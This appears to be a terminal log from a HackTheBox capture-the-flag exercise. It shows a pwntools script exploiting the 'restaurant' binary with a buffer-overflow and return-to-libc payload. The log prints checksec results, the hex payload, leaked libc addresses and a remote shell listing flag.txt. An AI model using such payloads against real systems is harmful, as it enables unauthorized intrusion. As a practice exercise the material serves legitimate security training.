 ┌──(kali㉿ kali)-[~/hackthebox]
└─$ ./restaurant_testing.py REMOTE 178.62.9.40 32763
[*] '/home/kali/hackthebox/restaurant'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/kali/hackthebox/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/kali/hackthebox/restaurant': pid 38344
[+] Opening connection to 178.62.9.40 on port 32763: Done
4194368
4000400000000000
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not byte
m/#bytes
  res = self.recvuntil(delim, timeout=timeout)
payload is  41414141414141414141414141414141414141414141414141414141414141414141414141414141a310
1f60000000000050064000000000003e064000000000004a0e400000000000
0x7f98cb464aa0
0x7f98cb3e4000
[*] Switching to interactive mode
Enjoy your AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa3\x10$
$
$ ls -la
total 2016
drwxr-xr-x 1 root ctf     4096 Feb 23  2021 .
drwxr-xr-x 1 root root    4096 Jan 22  2021 ..
-r--r----- 1 root ctf       29 Feb 23  2021 flag.txt
-rwxr-xr-x 1 root ctf  2030928 Feb 23  2021 libc.so.6
-rwxr-x--- 1 root ctf    12952 Feb 23  2021 restaurant
-rwxr-x--- 1 root ctf       41 Feb 23  2021 run_challenge.sh
$